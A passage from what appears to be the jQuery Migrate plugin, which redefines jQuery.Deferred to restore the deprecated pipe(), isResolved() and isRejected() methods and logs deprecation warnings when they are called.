					jQuery.Callbacks("once memory"), "rejected" ],
				[ "notify", "progress", jQuery.Callbacks("memory"),
					jQuery.Callbacks("memory") ]
			];
	
		jQuery.Deferred = function( func ) {
			var deferred = oldDeferred(),
				promise = deferred.promise();
	
			deferred.pipe = promise.pipe = function( /* fnDone, fnFail, fnProgress */ ) {
				var fns = arguments;
	
				migrateWarn( "deferred.pipe() is deprecated" );
	
				return jQuery.Deferred(function( newDefer ) {
					jQuery.each( tuples, function( i, tuple ) {
						var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];
						// deferred.done(function() { bind to newDefer or newDefer.resolve })
						// deferred.fail(function() { bind to newDefer or newDefer.reject })
						// deferred.progress(function() { bind to newDefer or newDefer.notify })
						deferred[ tuple[1] ](function() {
							var returned = fn && fn.apply( this, arguments );
							if ( returned && jQuery.isFunction( returned.promise ) ) {
								returned.promise()
									.done( newDefer.resolve )
									.fail( newDefer.reject )
									.progress( newDefer.notify );
							} else {
								newDefer[ tuple[ 0 ] + "With" ](
									this === promise ? newDefer.promise() : this,
									fn ? [ returned ] : arguments
								);
							}
						});
					});
					fns = null;
				}).promise();
	
			};
	
			deferred.isResolved = function() {
				migrateWarn( "deferred.isResolved is deprecated" );
				return deferred.state() === "resolved";
			};
	
			deferred.isRejected = function() {
				migrateWarn( "deferred.isRejected is deprecated" );
				return deferred.state() === "rejected";
			};
	
			if ( func ) {
				func.call( deferred, deferred );
			}
	
			return deferred;
		};
	
	}
	
	})( jQuery, window );